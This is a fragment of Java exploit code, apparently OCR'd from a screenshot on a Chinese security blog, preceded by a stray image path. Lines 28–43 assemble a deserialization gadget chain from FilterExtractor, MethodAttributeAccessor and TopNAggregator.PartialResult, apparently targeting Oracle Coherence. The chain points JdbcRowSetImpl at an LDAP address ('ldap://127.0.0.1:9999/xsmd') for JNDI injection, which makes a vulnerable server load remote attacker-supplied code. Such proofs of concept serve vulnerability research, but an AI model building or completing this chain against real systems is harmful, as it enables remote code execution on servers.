 28 AttributeHolder attributeHolder = new AttributeHolder();
29 FilterExtractor extractor = new FilterExtractor();
30 // JdbcRowSetImpl
31 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
32 jdbcRowSet.setDataSourceName("ldap://127.0.0.1:9999/xsmd");
33
34 MethodAttributeAccessor methodAttributeAccessor = new MethodAttributeAccessor();
35 methodAttributeAccessor.setGetMethodName("prepare");
36 methodAttributeAccessor.setSetMethodName("setPreparedStatement");
37 methodAttributeAccessor.setAttributeName("UnicodeSec");
38
39 extractor.setAccessor(methodAttributeAccessor);
40
41 FilterExtractor extractor2 = new FilterExtractor();
42
宽字节安全
43 SortedBag sortedBag = new TopNAggregator.PartialResult(extractor2, cMaxSize: 2);